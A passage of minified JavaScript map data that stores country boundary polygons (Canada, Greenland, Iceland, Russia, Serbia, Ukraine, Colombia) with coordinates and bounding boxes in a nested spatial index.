6.053213],[-121.499995,75.900019],[-122.854924,76.116543],[-122.854925,76.116543],[-121.157535,76.864508],[-119.103939,77.51222],[-117.570131,77.498319],[-116.198587,77.645287]]],minLng:-122.854925,minLat:75.900019,maxLng:-116.198587,maxLat:77.645287},{country:"CAN",coordinates:[[[-108.21141,76.20168],[-107.81943,75.84552],[-106.92893,76.01282],[-105.881,75.9694],[-105.70498,75.47951],[-106.31347,75.00527],[-109.7,74.85],[-112.22307,74.41696],[-113.74381,74.39427],[-113.87135,74.72029],[-111.79421,75.1625],[-116.31221,75.04343],[-117.7104,75.2222],[-116.34602,76.19903],[-115.40487,76.47887],[-112.59056,76.14134],[-110.81422,75.54919],[-109.0671,75.47321],[-110.49726,76.42982],[-109.5811,76.79417],[-108.54859,76.67832],[-108.21141,76.20168]]],minLng:-117.7104,minLat:74.39427,maxLng:-105.70498,maxLat:76.79417},{country:"CAN",coordinates:[[[-110.186938,77.697015],[-112.051191,77.409229],[-113.534279,77.732207],[-112.724587,78.05105],[-111.264443,78.152956],[-109.854452,77.996325],[-110.186938,77.697015]]],minLng:-113.534279,minLat:77.409229,maxLng:-109.854452,maxLat:78.152956},{country:"CAN",coordinates:[[[-109.663146,78.601973],[-110.881314,78.40692],[-112.542091,78.407902],[-112.525891,78.550555],[-111.50001,78.849994],[-110.963661,78.804441],[-109.663146,78.601973]]],minLng:-112.542091,minLat:78.40692,maxLng:-109.663146,maxLat:78.849994}],height:1,leaf:!0,bbox:[-125.928949,70.90164,-105.70498,78.849994]},{children:[{country:"CAN",coordinates:[[[-104.5,73.42],[-105.38,72.76],[-106.94,73.46],[-106.6,73.6],[-105.26,73.64],[-104.5,73.42]]],minLng:-106.94,minLat:72.76,maxLng:-104.5,maxLat:73.64},{country:"CAN",coordinates:[[[-100.35642,73.84389],[-99.16387,73.63339],[-97.38,73.76],[-97.12,73.47],[-98.05359,72.99052],[-96.54,72.56],[-96.72,71.66],[-98.35966,71.27285],[-99.32286,71.35639],[-100.01482,71.73827],[-102.5,72.51],[-102.48,72.83],[-100.43836,72.70588],[-101.54,73.36],[-100.35642,73.84389]]],minLng:-102.5,minLat:71.27285,maxLng:-96.54,maxLat:73.84389},{country:"CAN",coordinates:[[[-95.830295,78.056941],[-97.309843,77.850597],[-98.124289,78.082857],[-98.552868,78.458105],[-98.631984,78.87193],[-97.337231,78.831984],[-96.754399,78.765813],[-95.559278,78.418315],[-95.830295,78.056941]]],minLng:-98.631984,minLat:77.850597,maxLng:-95.559278,maxLat:78.87193},{country:"CAN",coordinates:[[[-100.060192,78.324754],[-99.670939,77.907545],[-101.30394,78.018985],[-102.949809,78.343229],[-105.176133,78.380332],[-104.210429,78.67742],[-105.41958,78.918336],[-105.492289,79.301594],[-103.529282,79.165349],[-100.825158,78.800462],[-100.060192,78.324754]]],minLng:-105.492289,minLat:77.907545,maxLng:-99.670939,maxLat:79.301594}],height:1,leaf:!0,bbox:[-106.94,71.27285,-95.559278,79.301594]},{children:[{country:"CAN",coordinates:[[[-98.5,76.72],[-97.735585,76.25656],[-97.704415,75.74344],[-98.16,75],[-99.80874,74.89744],[-100.88366,75.05736],[-100.86292,75.64075],[-102.50209,75.5638],[-102.56552,76.3366],[-101.48973,76.30537],[-99.98349,76.64634],[-98.57699,76.58859],[-98.5,76.72]]],minLng:-102.56552,minLat:74.89744,maxLng:-97.704415,maxLat:76.72},{country:"CAN",coordinates:[[[-94.684086,77.097878],[-93.573921,76.776296],[-91.605023,76.778518],[-90.741846,76.449597],[-90.969661,76.074013],[-89.822238,75.847774],[-89.187083,75.610166],[-87.838276,75.566189],[-86.379192,75.482421],[-84.789625,75.699204],[-82.753445,75.784315],[-81.128531,75.713983],[-80.057511,75.336849],[-79.833933,74.923127],[-80.457771,74.657304],[-81.948843,74.442459],[-83.228894,74.564028],[-86.097452,74.410032],[-88.15035,74.392307],[-89.764722,74.515555],[-92.422441,74.837758],[-92.768285,75.38682],[-92.889906,75.882655],[-93.893824,76.319244],[-95.962457,76.441381],[-97.121379,76.751078],[-96.745123,77.161389],[-94.684086,77.097878]]],minLng:-97.121379,minLat:74.392307,maxLng:-79.833933,maxLat:77.161389},{country:"CAN",coordinates:[[[-93.612756,74.979997],[-94.156909,74.592347],[-95.608681,74.666864],[-96.820932,74.927623],[-96.288587,75.377828],[-94.85082,75.647218],[-93.977747,75.29649],[-93.612756,74.979997]]],minLng:-96.820932,minLat:74.592347,maxLng:-93.612756,maxLat:75.647218}],height:1,leaf:!0,bbox:[-102.56552,74.392307,-79.833933,77.161389]},{children:[{country:"CAN",coordinates:[[[-87.02,79.66],[-85.81435,79.3369],[-87.18756,79.0393],[-89.03535,78.28723],[-90.80436,78.21533],[-92.87669,78.34333],[-93.95116,78.75099],[-93.93574,79.11373],[-93.14524,79.3801],[-94.974,79.37248],[-96.07614,79.70502],[-96.70972,80.15777],[-96.01644,80.60233],[-95.32345,80.90729],[-94.29843,80.97727],[-94.73542,81.20646],[-92.40984,81.25739],[-91.13289,80.72345],[-89.45,80.509322],[-87.81,80.32],[-87.02,79.66]]],minLng:-96.70972,minLat:78.21533,maxLng:-85.81435,maxLat:81.25739},{country:"CAN",coordinates:[[[-93.840003,77.519997],[-94.295608,77.491343],[-96.169654,77.555111],[-96.436304,77.834629],[-94.422577,77.820005],[-93.720656,77.634331],[-93.840003,77.519997]]],minLng:-96.436304,minLat:77.491343,maxLng:-93.720656,maxLat:77.834629},{country:"CAN",coordinates:[[[-68.5,83.106322],[-65.82735,83.02801],[-63.68,82.9],[-61.85,82.6286],[-61.89388,82.36165],[-64.334,81.92775],[-66.75342,81.72527],[-67.65755,81.50141],[-65.48031,81.50657],[-67.84,80.9],[-69.4697,80.61683],[-71.18,79.8],[-73.2428,79.63415],[-73.88,79.430162],[-76.90773,79.32309],[-75.52924,79.19766],[-76.22046,79.01907],[-75.39345,78.52581],[-76.34354,78.18296],[-77.88851,77.89991],[-78.36269,77.50859],[-79.75951,77.20968],[-79.61965,76.98336],[-77.91089,77.022045],[-77.88911,76.777955],[-80.56125,76.17812],[-83.17439,76.45403],[-86.11184,76.29901],[-87.6,76.42],[-89.49068,76.47239],[-89.6161,76.95213],[-87.76739,77.17833],[-88.26,77.9],[-87.65,77.970222],[-84.97634,77.53873],[-86.34,78.18],[-87.96192,78.37181],[-87.15198,78.75867],[-85.37868,78.9969],[-85.09495,79.34543],[-86.50734,79.73624],[-86.93179,80.25145],[-84.19844,80.20836],[-83.408696,80.1],[-81.84823,80.46442],[-84.1,80.58],[-87.59895,80.51627],[-89.36663,80.85569],[-90.2,81.26],[-91.36786,81.5531],[-91.58702,81.89429],[-90.1,82.085],[-88.93227,82.11751],[-86.97024,82.27961],[-85.5,82.652273],[-84.260005,82.6],[-83.18,82.32],[-82.42,82.86],[-81.1,83.02],[-79.30664,83.13056],[-76.25,83.172059],[-75.71878,83.06404],[-72.83153,83.23324],[-70.665765,83.169781],[-68.5,83.106322]]],minLng:-91.58702,minLat:76.17812,maxLng:-61.85,maxLat:83.23324},{country:"GRL",coordinates:[[[-46.76379,82.62796],[-43.40644,83.22516],[-39.89753,83.18018],[-38.62214,83.54905],[-35.08787,83.64513],[-27.10046,83.51966],[-20.84539,82.72669],[-22.69182,82.34165],[-26.51753,82.29765],[-31.9,82.2],[-31.39646,82.02154],[-27.85666,82.13178],[-24.84448,81.78697],[-22.90328,82.09317],[-22.07175,81.73449],[-23.16961,81.15271],[-20.62363,81.52462],[-15.76818,81.91245],[-12.77018,81.71885],[-12.20855,81.29154],[-16.28533,80.58004],[-16.85,80.35],[-20.04624,80.17708],[-17.73035,80.12912],[-18.9,79.4],[-19.70499,78.75128],[-19.67353,77.63859],[-18.47285,76.98565],[-20.03503,76.94434],[-21.67944,76.62795],[-19.83407,76.09808],[-19.59896,75.24838],[-20.66818,75.15585],[-19.37281,74.29561],[-21.59422,74.22382],[-20.43454,73.81713],[-20.76234,73.46436],[-22.17221,73.30955],[-23.56593,73.30663],[-22.31311,72.62928],[-22.29954,72.18409],[-24.27834,72.59788],[-24.79296,72.3302],[-23.44296,72.08016],[-22.13281,71.46898],[-21.75356,70.66369],[-23.53603,70.471],[-24.30702,70.85649],[-25.54341,71.43094],[-25.20135,70.75226],[-26.36276,70.22646],[-23.72742,70.18401],[-22.34902,70.12946],[-25.02927,69.2588],[-27.74737,68.47046],[-30.67371,68.12503],[-31.77665,68.12078],[-32.81105,67.73547],[-34.20196,66.67974],[-36.35284,65.9789],[-37.04378,65.93768],[-38.37505,65.69213],[-39.81222,65.45848],[-40.66899,64.83997],[-40.68281,64.13902],[-41.1887,63.48246],[-42.81938,62.68233],[-42.41666,61.90093],[-42.86619,61.07404],[-43.3784,60.09772],[-44.7875,60.03676],[-46.26364,60.85328],[-48.26294,60.85843],[-49.23308,61.40681],[-49.90039,62.38336],[-51.63325,63.62691],[-52.14014,64.27842],[-52.27659,65.1767],[-53.66166,66.09957],[-53.30161,66.8365],[-53.96911,67.18899],[-52.9804,68.35759],[-51.47536,68.72958],[-51.08041,69.14781],[-50.87122,69.9291],[-52.013585,69.574925],[-52.55792,69.42616],[-53.45629,69.283625],[-54.68336,69.61003],[-54.75001,70.28932],[-54.35884,70.821315],[-53.431315,70.835755],[-51.39014,70.56978],[-53.10937,71.20485],[-54.00422,71.54719],[-55,71.406537],[-55.83468,71.65444],[-54.71819,72.58625],[-55.32634,72.95861],[-56.12003,73.64977],[-57.32363,74.71026],[-58.59679,75.09861],[-58.58516,75.51727],[-61.26861,76.10238],[-63.39165,76.1752],[-66.06427,76.13486],[-68.50438,76.06141],[-69.66485,76.37975],[-71.40257,77.00857],[-68.77671,77.32312],[-66.76397,77.37595],[-71.04293,77.63595],[-73.297,78.04419],[-73.15938,78.43271],[-69.37345,78.91388],[-65.7107,79.39436],[-65.3239,79.75814],[-68.02298,80.11721],[-67.15129,80.51582],[-63.68925,81.21396],[-62.23444,81.3211],[-62.65116,81.77042],[-60.28249,82.03363],[-57.20744,82.19074],[-54.13442,82.19962],[-53.04328,81.88833],[-50.39061,82.43883],[-48.00386,82.06481],[-46.59984,81.985945],[-44.523,81.6607],[-46.9007,82.19979],[-46.76379,82.62796]]],minLng:-73.297,minLat:60.03676,maxLng:-12.20855,maxLat:83.64513},{country:"ISL",coordinates:[[[-14.508695,66.455892],[-14.739637,65.808748],[-13.609732,65.126671],[-14.909834,64.364082],[-17.794438,63.678749],[-18.656246,63.496383],[-19.972755,63.643635],[-22.762972,63.960179],[-21.778484,64.402116],[-23.955044,64.89113],[-22.184403,65.084968],[-22.227423,65.378594],[-24.326184,65.611189],[-23.650515,66.262519],[-22.134922,66.410469],[-20.576284,65.732112],[-19.056842,66.276601],[-17.798624,65.993853],[-16.167819,66.526792],[-14.508695,66.455892]]],minLng:-24.326184,minLat:63.496383,maxLng:-13.609732,maxLat:66.526792}],height:1,leaf:!0,bbox:[-96.70972,60.03676,-12.20855,83.64513]},{children:[{country:"RUS",coordinates:[[[106.97013,76.97419],[107.24,76.48],[108.1538,76.72335],[111.07726,76.71],[113.33151,76.22224],[114.13417,75.84764],[113.88539,75.32779],[112.77918,75.03186],[110.15125,74.47673],[109.4,74.18],[110.64,74.04],[112.11919,73.78774],[113.01954,73.97693],[113.52958,73.33505],[113.96881,73.59488],[115.56782,73.75285],[118.77633,73.58772],[119.02,73.12],[123.20066,72.97122],[123.25777,73.73503],[125.38,73.56],[126.97644,73.56549],[128.59126,73.03871],[129.05157,72.39872],[128.46,71.98],[129.71599,71.19304],[131.28858,70.78699],[132.2535,71.8363],[133.85766,71.38642],[135.56193,71.65525],[137.49755,71.34763],[138.23409,71.62803],[139.86983,71.48783],[139.14791,72.41619],[140.46817,72.84941],[149.5,72.2],[150.35118,71.60643],[152.9689,70.84222],[157.00688,71.03141],[158.99779,70.86672],[159.83031,70.45324],[159.70866,69.72198],[160.94053,69.43728],[162.27907,69.64204],[164.05248,69.66823],[165.94037,69.47199],[167.83567,69.58269],[169.57763,68.6938],[170.81688,69.01363],[170.0082,69.65276],[170.45345,70.09703],[173.64391,69.81743],[175.72403,69.87725],[178.6,69.4],[180,68.963636],[180,64.979709],[179.99281,64.97433],[178.7072,64.53493],[177.41128,64.60821],[178.313,64.07593],[178.90825,63.25197],[179.37034,62.98262],[179.48636,62.56894],[179.22825,62.3041],[177.3643,62.5219],[174.56929,61.76915],[173.68013,61.65261],[172.15,60.95],[170.6985,60.33618],[170.33085,59.88177],[168.90046,60.57355],[166.29498,59.78855],[165.84,60.16],[164.87674,59.7316],[163.53929,59.86871],[163.21711,59.21101],[162.01733,58.24328],[162.05297,57.83912],[163.19191,57.61503],[163.05794,56.15924],[162.12958,56.12219],[161.70146,55.28568],[162.11749,54.85514],[160.36877,54.34433],[160.02173,53.20257],[158.53094,52.95868],[158.23118,51.94269],[156.78979,51.01105],[156.42,51.7],[155.99182,53.15895],[155.43366,55.38103],[155.91442,56.76792],[156.75815,57.3647],[156.81035,57.83204],[158.36433,58.05575],[160.15064,59.31477],[161.87204,60.343],[163.66969,61.1409],[164.47355,62.55061],[163.25842,62.46627],[162.65791,61.6425],[160.12148,60.54423],[159.30232,61.77396],[156.72068,61.43442],[154.21806,59.75818],[155.04375,59.14495],[152.81185,58.88385],[151.26573,58.78089],[151.33815,59.50396],[149.78371,59.65573],[148.54481,59.16448],[145.48722,59.33637],[142.19782,59.03998],[138.95848,57.08805],[135.12619,54.72959],[136.70171,54.60355],[137.19342,53.97732],[138.1647,53.75501],[138.80463,54.25455],[139.90151,54.18968],[141.34531,53.08957],[141.37923,52.23877],[140.59742,51.23967],[140.51308,50.04553],[140.06193,48.44671],[138.55472,46.99965],[138.21971,46.30795],[136.86232,45.1435],[135.51535,43.989],[134.86939,43.39821],[133.53687,42.81147],[132.90627,42.79849],[132.27807,43.28456],[130.93587,42.55274],[130.78,42.22],[130.64,42.395],[130.633866,42.903015],[131.144688,42.92999],[131.288555,44.11152],[131.02519,44.96796],[131.883454,45.321162],[133.09712,45.14409],[133.769644,46.116927],[134.11235,47.21248],[134.50081,47.57845],[135.026311,48.47823],[133.373596,48.183442],[132.50669,47.78896],[130.98726,47.79013],[130.582293,48.729687],[129.397818,49.4406],[127.6574,49.76027],[127.287456,50.739797],[126.939157,51.353894],[126.564399,51.784255],[125.946349,52.792799],[125.068211,53.161045],[123.57147,53.4588],[122.245748,53.431726],[121.003085,53.251401],[120.177089,52.753886],[120.725789,52.516226],[120.7382,51.96411],[120.18208,51.64355],[119.27939,50.58292],[119.288461,50.142883],[117.879244,49.510983],[116.678801,49.888531],[115.485695,49.805177],[114.96211,50.140247],[114.362456,50.248303],[112.89774,49.543565],[111.581231,49.377968],[110.662011,49.130128],[109.402449,49.292961],[108.475167,49.282548],[107.868176,49.793705],[106.888804,50.274296],[105.886591,50.406019],[104.62158,50.27532],[103.676545,50.089966],[102.25589,50.51056],[102.06521,51.25991],[100.88948,51.516856],[99.981732,51.634006],[98.861491,52.047366],[97.82574,51.010995],[98.231762,50.422401],[97.25976,49.72605],[95.81402,49.97746],[94.815949,50.013433],[94.147566,50.480537],[93.10421,50.49529],[92.234712,50.802171],[90.713667,50.331812],[88.805567,49.470521],[87.751264,49.297198],[87.35997,49.214981],[86.829357,49.826675],[85.54127,49.692859],[85.11556,50.117303],[84.416377,50.3114],[83.935115,50.889246],[83.383004,51.069183],[81.945986,50.812196],[80.568447,51.388336],[80.03556,50.864751],[77.800916,53.404415],[76.525179,54.177003],[76.8911,54.490524],[74.38482,53.54685],[73.425679,53.48981],[73.508516,54.035617],[72.22415,54.376655],[71.180131,54.133285],[70.865267,55.169734],[69.068167,55.38525],[68.1691,54.970392],[65.66687,54.60125],[65.178534,54.354228],[61.4366,54.00625],[60.978066,53.664993],[61.699986,52.979996],[60.739993,52.719986],[60.927269,52.447548],[59.967534,51.96042],[61.588003,51.272659],[61.337424,50.79907],[59.932807,50.842194],[59.642282,50.545442],[58.36332,51.06364],[56.77798,51.04355],[55.71694,50.62171],[54.532878,51.02624],[52.328724,51.718652],[50.766648,51.692762],[48.702382,50.605128],[48.577841,49.87476],[47.54948,50.454698],[46.751596,49.356006],[47.043672,49.152039],[46.466446,48.394152],[47.31524,47.71585],[48.05725,47.74377],[48.694734,47.075628],[48.59325,46.56104],[49.10116,46.39933],[48.64541,45.80629],[47.67591,45.64149],[46.68201,44.6092],[47.59094,43.66016],[47.49252,42.98658],[48.58437,41.80888],[47.987283,41.405819],[47.815666,41.151416],[47.373315,41.219732],[46.686071,41.827137],[46.404951,41.860675],[45.7764,42.09244],[45.470279,42.502781],[44.537623,42.711993],[43.93121,42.55496],[43.75599,42.74083],[42.3944,43.2203],[40.92219,43.38215],[40.076965,43.553104],[39.955009,43.434998],[38.68,44.28],[37.53912,44.65721],[37.276611328125,44.972570682240644],[36.7822265625,45.10454630976873],[36.243896484375,45.05024026979463],[35.89233398437499,45.01141864227728],[35.57373046875,45.1278045274732],[35.101318359375,44.8324999934906],[34.453125,44.72332018895825],[34.046630859375,44.44162421758805],[33.71704101562499,44.39454219215587],[33.37646484375,44.56699093657141],[33.59619140624999,44.98811302615805],[33.42041015625,45.18978009667531],[33.134765625,45.205263456162385],[32.98095703125,45.359865333959746],[32.640380859375,45.298075138707965],[32.4755859375,45.398449976304086],[32.794189453125,45.598665689820656],[33.607177734375,45.89000815866182],[33.64013671875,46.2102496001872],[34.1455078125,46.08847179577592],[34.91455078125,45.775186183521036],[35.40893554687499,45.29034662473615],[36.0791015625,45.46783598133375],[36.32080078125,45.460130637921004],[36.573486328125,45.44471679159555],[37.40317,45.40451],[38.23295,46.24087],[37.67372,46.63657],[39.14767,47.04475],[39.1212,47.26336],[38.223538,47.10219],[38.255112,47.5464],[38.77057,47.82562],[39.738278,47.898937],[39.89562,48.23241],[39.67465,48.78382],[40.080789,49.30743],[40.06904,49.60105],[38.594988,49.926462],[38.010631,49.915662],[37.39346,50.383953],[36.626168,50.225591],[35.356116,50.577197],[35.37791,50.77394],[35.022183,51.207572],[34.224816,51.255993],[34.141978,51.566413],[34.391731,51.768882],[33.7527,52.335075],[32.715761,52.238465],[32.412058,52.288695],[32.15944,52.06125],[31.78597,52.10168],[31.540018,52.742052],[31.305201,53.073996],[31.49764,53.16743],[32.304519,53.132726],[32.693643,53.351421],[32.405599,53.618045],[31.731273,53.794029],[31.791424,53.974639],[31.384472,54.157056],[30.757534,54.811771],[30.971836,55.081548],[30.873909,55.550976],[29.896294,55.789463],[29.371572,55.670091],[29.229513,55.918344],[28.176709,56.16913],[27.855282,56.759326],[27.770016,57.244258],[27.288185,57.474528],[27.716686,57.791899],[27.42015,58.72457],[28.131699,59.300825],[27.98112,59.47537],[29.1177,60.02805],[28.07,60.50352],[30.211107,61.780028],[31.139991,62.357693],[31.516092,62.867687],[30.035872,63.552814],[30.444685,64.204453],[29.54443,64.948672],[30.21765,65.80598],[29.054589,66.944286],[29.977426,67.698297],[28.445944,68.364613],[28.59193,69.064777],[29.39955,69.15692],[31.10108,69.55811],[32.13272,69.90595],[33.77547,69.30142],[36.51396,69.06342],[40.29234,67.9324],[41.05987,67.45713],[41.12595,66.79158],[40.01583,66.26618],[38.38295,65.99953],[33.91871,66.75961],[33.18444,66.63253],[34.81477,65.90015],[34.878574,65.436213],[34.94391,64.41437],[36.23129,64.10945],[37.01273,63.84983],[37.14197,64.33471],[36.539579,64.76446],[37.17604,65.14322],[39.59345,64.52079],[40.4356,64.76446],[39.7626,65.49682],[42.09309,66.47623],[43.01604,66.41858],[43.94975,66.06908],[44.53226,66.75634],[43.69839,67.35245],[44.18795,67.95051],[43.45282,68.57079],[46.25,68.25],[46.82134,67.68997],[45.55517,67.56652],[45.56202,67.01005],[46.34915,66.66767],[47.89416,66.88455],[48.13876,67.52238],[50.22766,67.99867],[53.71743,68.85738],[54.47171,68.80815],[53.48582,68.20131],[54.72628,68.09702],[55.44268,68.43866],[57.31702,68.46628],[58.802,68.88082],[59.94142,68.27844],[61.07784,68.94069],[60.03,69.52],[60.55,69.85],[63.504,69.54739],[64.888115,69.234835],[68.51216,68.09233],[69.18068,68.61563],[68.16444,69.14436],[68.13522,69.35649],[66.93008,69.45461],[67.25976,69.92873],[66.72492,70.70889],[66.69466,71.02897],[68.54006,71.9345],[69.19636,72.84336],[69.94,73.04],[72.58754,72.77629],[72.79603,72.22006],[71.84811,71.40898],[72.47011,71.09019],[72.79188,70.39114],[72.5647,69.02085],[73.66787,68.4079],[73.2387,67.7404],[71.28,66.32],[72.42301,66.17267],[72.82077,66.53267],[73.92099,66.78946],[74.18651,67.28429],[75.052,67.76047],[74.46926,68.32899],[74.93584,68.98918],[73.84236,69.07146],[73.60187,69.62763],[74.3998,70.63175],[73.1011,71.44717],[74.89082,72.12119],[74.65926,72.83227],[75.15801,72.85497],[75.68351,72.30056],[75.28898,71.33556],[76.35911,71.15287],[75.90313,71.87401],[77.57665,72.26717],[79.65202,72.32011],[81.5,71.75],[80.61071,72.58285],[80.51109,73.6482],[82.25,73.85],[84.65526,73.80591],[86.8223,73.93688],[86.00956,74.45967],[87.16682,75.11643],[88.31571,75.14393],[90.26,75.64],[92.90058,75.77333],[93.23421,76.0472],[95.86,76.14],[96.67821,75.91548],[98.92254,76.44689],[100.75967,76.43028],[101.03532,76.86189],[101.99084,77.28754],[104.3516,77.69792],[106.06664,77.37389],[104.705,77.1274],[106.97013,76.97419]]],minLng:27.288185,minLat:41.151416,maxLng:180,maxLat:77.69792},{country:"SRB",coordinates:[[[20.874313,45.416375],[21.483526,45.18117],[21.562023,44.768947],[22.145088,44.478422],[22.459022,44.702517],[22.705726,44.578003],[22.474008,44.409228],[22.65715,44.234923],[22.410446,44.008063],[22.500157,43.642814],[22.986019,43.211161],[22.604801,42.898519],[22.436595,42.580321],[22.545012,42.461362],[22.380526,42.32026],[21.91708,42.30364],[21.576636,42.245224],[21.54332,42.32025],[21.66292,42.43922],[21.77505,42.6827],[21.63302,42.67717],[21.43866,42.86255],[21.27421,42.90959],[21.143395,43.068685],[20.95651,43.13094],[20.81448,43.27205],[20.63508,43.21671],[20.49679,42.88469],[20.25758,42.81275],[20.3398,42.89852],[19.95857,43.10604],[19.63,43.21378],[19.48389,43.35229],[19.21852,43.52384],[19.454,43.5681],[19.59976,44.03847],[19.11761,44.42307],[19.36803,44.863],[19.00548,44.86023],[19.390476,45.236516],[19.072769,45.521511],[18.82982,45.90888],[19.596045,46.17173],[20.220192,46.127469],[20.762175,45.734573],[20.874313,45.416375]]],minLng:18.82982,minLat:42.245224,maxLng:22.986019,maxLat:46.17173},{country:"UKR",coordinates:[[[31.785998,52.101678],[32.159412,52.061267],[32.412058,52.288695],[32.715761,52.238465],[33.7527,52.335075],[34.391731,51.768882],[34.141978,51.566413],[34.224816,51.255993],[35.022183,51.207572],[35.377924,50.773955],[35.356116,50.577197],[36.626168,50.225591],[37.39346,50.383953],[38.010631,49.915662],[38.594988,49.926462],[40.069058,49.601055],[40.080789,49.30743],[39.674664,48.783818],[39.895632,48.232405],[39.738278,47.898937],[38.770585,47.825608],[38.255112,47.5464],[38.223538,47.10219],[37.425137,47.022221],[36.759855,46.6987],[35.823685,46.645964],[35.0518798828125,46.263442671779885],[34.87060546875,46.229253045075275],[34.5849609375,45.98551218814564],[34.024658203125,46.118941506107056],[33.62365722656249,46.20264638061019],[33.497314453125,46.03510927947334],[33.2061767578125,46.15319980124842],[32.4481201171875,46.07323062540838],[31.74414,46.333348],[31.675307,46.706245],[30.748749,46.5831],[30.377609,46.03241],[29.603289,45.293308],[29.149725,45.464925],[28.679779,45.304031],[28.233554,45.488283],[28.485269,45.596907],[28.659987,45.939987],[28.933717,46.25883],[28.862972,46.437889],[29.072107,46.517678],[29.170654,46.379262],[29.759972,46.349988],[30.024659,46.423937],[29.83821,46.525326],[29.908852,46.674361],[29.559674,46.928583],[29.415135,47.346645],[29.050868,47.510227],[29.122698,47.849095],[28.670891,48.118149],[28.259547,48.155562],[27.522537,48.467119],[26.857824,48.368211],[26.619337,48.220726],[26.19745,48.220881],[25.945941,47.987149],[25.207743,47.891056],[24.866317,47.737526],[24.402056,47.981878],[23.760958,47.985598],[23.142236,48.096341],[22.710531,47.882194],[22.64082,48.15024],[22.085608,48.422264],[22.280842,48.825392],[22.558138,49.085738],[22.776419,49.027395],[22.51845,49.476774],[23.426508,50.308506],[23.922757,50.424881],[24.029986,50.705407],[23.527071,51.578454],[24.005078,51.617444],[24.553106,51.888461],[25.327788,51.910656],[26.337959,51.832289],[27.454066,51.592303],[28.241615,51.572227],[28.617613,51.427714],[28.992835,51.602044],[29.254938,51.368234],[30.157364,51.416138],[30.555117,51.319503],[30.619454,51.822806],[30.927549,52.042353],[31.785998,52.101678]]],minLng:22.085608,minLat:45.293308,maxLng:40.080789,maxLat:52.335075},{country:"RUS",coordinates:[[[57.535693,70.720464],[56.944979,70.632743],[53.677375,70.762658],[53.412017,71.206662],[51.601895,71.474759],[51.455754,72.014881],[52.478275,72.229442],[52.444169,72.774731],[54.427614,73.627548],[53.50829,73.749814],[55.902459,74.627486],[55.631933,75.081412],[57.868644,75.60939],[61.170044,76.251883],[64.498368,76.439055],[66.210977,76.809782],[68.15706,76.939697],[68.852211,76.544811],[68.180573,76.233642],[64.637326,75.737755],[61.583508,75.260885],[58.477082,74.309056],[56.986786,73.333044],[55.419336,72.371268],[55.622838,71.540595],[57.535693,70.720464]]],minLng:51.455754,minLat:70.632743,maxLng:68.852211,maxLat:76.939697},{country:"RUS",coordinates:[[[145.086285,75.562625],[144.3,74.82],[140.61381,74.84768],[138.95544,74.61148],[136.97439,75.26167],[137.51176,75.94917],[138.831075,76.13676],[141.471615,76.09289],[145.086285,75.562625]]],minLng:136.97439,minLat:74.61148,maxLng:145.086285,maxLat:76.13676}],height:1,leaf:!0,bbox:[18.82982,41.151416,180,77.69792]},{children:[{country:"RUS",coordinates:[[[143.60385,73.21244],[142.08763,73.20544],[140.038155,73.31692],[139.86312,73.36983],[140.81171,73.76506],[142.06207,73.85758],[143.48283,73.47525],[143.60385,73.21244]]],minLng:139.86312,minLat:73.20544,maxLng:143.60385,maxLat:73.85758},{country:"RUS",coordinates:[[[150.73167,75.08406],[149.575925,74.68892],[147.977465,74.778355],[146.11919,75.17298],[146.358485,75.49682],[148.22223,75.345845],[150.73167,75.08406]]],minLng:146.11919,minLat:74.68892,maxLng:150.73167,maxLat:75.49682},{country:"RUS",coordinates:[[[180,70.832199],[178.903425,70.78114],[178.7253,71.0988],[180,71.515714],[180,70.832199]]],minLng:178.7253,minLat:70.78114,maxLng:180,maxLat:71.515714}],height:1,leaf:!0,bbox:[139.86312,70.78114,180,75.49682]},{children:[{country:"RUS",coordinates:[[[105.07547,78.30689],[99.43814,77.921],[101.2649,79.23399],[102.08635,79.34641],[102.837815,79.28129],[105.37243,78.71334],[105.07547,78.30689]]],minLng:99.43814,minLat:77.921,maxLng:105.37243,maxLat:79.34641},{country:"RUS",coordinates:[[[99.93976,78.88094],[97.75794,78.7562],[94.97259,79.044745],[93.31288,79.4265],[92.5454,80.14379],[91.18107,80.34146],[93.77766,81.0246],[95.940895,81.2504],[97.88385,80.746975],[100.186655,79.780135],[99.93976,78.88094]]],minLng:91.18107,minLat:78.7562,maxLng:100.186655,maxLat:81.2504},{country:"RUS",coordinates:[[[51.136187,80.54728],[49.793685,80.415428],[48.894411,80.339567],[48.754937,80.175468],[47.586119,80.010181],[46.502826,80.247247],[47.072455,80.559424],[44.846958,80.58981],[46.799139,80.771918],[48.318477,80.78401],[48.522806,80.514569],[49.09719,80.753986],[50.039768,80.918885],[51.522933,80.699726],[51.136187,80.54728]]],minLng:44.846958,minLat:80.010181,maxLng:51.522933,maxLat:80.918885}],height:1,leaf:!0,bbox:[44.846958,77.921,105.37243,81.2504]}],height:2,bbox:[-125.928949,41.151416,180,83.64513]}],height:3,bbox:[-180,41.151416,180,83.64513]},{children:[{children:[{children:[{country:"COL",coordinates:[[[-75.373223,-.152032],[-75.801466,.084801],[-76.292314,.416047],[-76.57638,.256936],[-77.424984,.395687],[-77.668613,.825893],[-77.855061,.809925],[-78.855259,1.380924],[-78.990935,1.69137],[-78.617831,1.766404],[-78.662118,2.267355],[-78.42761,2.629556],[-77.931543,2.696606],[-77.510431,3.325017],[-77.12769,3.849636],[-77.496272,4.087606],[-77.307601,4.667984],[-77.533221,5.582812],[-77.318815,5.845354],[-77.476661,6.691116],[-77.881571,7.223771],[-77.753414,7.70984],[-77.431108,7.638061],[-77.242566,7.935278],[-77.474723,8.524286],[-77.353361,8.670505],[-76.836674,8.638749],[-76.086384,9.336821],[-75.6746,9.443248],[-75.664704,9.774003],[-75.480426,10.61899],[-74.906895,11.083045],[-74.276753,11.102036],[-74.197223,11.310473],[-73.414764,11.227015],[-72.627835,11.731972],[-72.238195,11.95555],[-71.75409,12.437303],[-71.399822,12.376041],[-71.137461,12.112982],[-71.331584,11.776284],[-71.973922,11.608672],[-72.227575,11.108702],[-72.614658,10.821975],[-72.905286,10.450344],[-73.027604,9.73677],[-73.304952,9.152],[-72.78873,9.085027],[-72.660495,8.625288],[-72.439862,8.405275],[-72.360901,8.002638],[-72.479679,7.632506],[-72.444487,7.423785],[-72.198352,7.340431],[-71.960176,6.991615],[-70.674234,7.087785],[-70.093313,6.960376],[-69.38948,6.099861],[-68.985319,6.206805],[-68.265052,6.153268],[-67.695087,6.267318],[-67.34144,6.095468],[-67.521532,5.55687],[-67.744697,5.221129],[-67.823012,4.503937],[-67.621836,3.839482],[-67.337564,3.542342],[-67.303173,3.318454],[-67.809938,2.820655],[-67.447092,2.600281],[-67.181294,2.250638],[-66.876326,1.253361],[-67.065048,1.130112],[-67.259998,1.719999],[-67.53781,2.037163],[-67.868565,1.692455],[-69.816973,1.714805],[-69.